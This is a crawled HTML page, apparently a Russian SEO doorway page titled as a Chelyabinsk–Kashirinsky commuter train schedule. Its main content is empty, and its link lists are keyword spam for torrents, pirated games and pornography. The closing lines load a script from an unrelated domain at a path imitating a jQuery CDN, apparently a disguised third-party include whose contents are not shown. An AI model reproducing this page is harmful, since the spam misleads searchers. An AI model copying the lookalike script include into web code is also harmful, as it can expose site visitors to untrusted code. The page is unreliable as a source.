

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-raspisanie-elektrichek-chelyabinsk-kashirinskiy.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек челябинск каширинский - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек челябинск каширинский</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-moskva-shema-metro-yaroslavskiy-vokzal.html">Москва схема метро ярославский вокзал</a></li>
                                <li><a href="gk3-evrosport-nhl.html">Евроспорт нхл</a></li>
                                <li><a href="gk3-bekhem-devid-kniga.html">Бекхэм дэвид книга</a></li>
                                <li><a href="gk3-film-smertelnyy-kruiz-skachat-torrent.html">Фильм смертельный круиз скачать торрент</a></li>
                                <li><a href="gk3-antonov-snova-mesyac-vzoshel-na-tron-minus.html">Антонов снова месяц взошел на трон минус</a></li>
                                <li><a href="gk3-forma-1-uslugi-statistika-blank-skachat.html">Форма 1 услуги статистика бланк скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-vysockiy-nenavist-pesnya-tekst.html">Высоцкий ненависть песня текст</a></li>
                                            <li><a href="gk3-vundt-prezentaciya.html">Вундт презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-igra-subway-surfers-na-pk-skachat-besplatno.html">Игра subway surfers на пк скачать бесплатно</a></li>
                                            <li><a href="gk3-skachat-cod-4-mw-multiplayer-torrent.html">Скачать cod 4 mw multiplayer торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-perehodniki-dlya-patch-kordov.html">Переходники для патч кордов</a></li>
                                            <li><a href="gk3-lesbi-porno-video-skachat-torrent.html">Лесби порно видео скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-picca-albom-skachat-besplatno.html">Пицца альбом скачать бесплатно</a></li>
                                            <li><a href="gk3-prezentaciya-mnogochleny-ot-neskolkih-peremennyh.html">Презентация многочлены от нескольких переменных</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
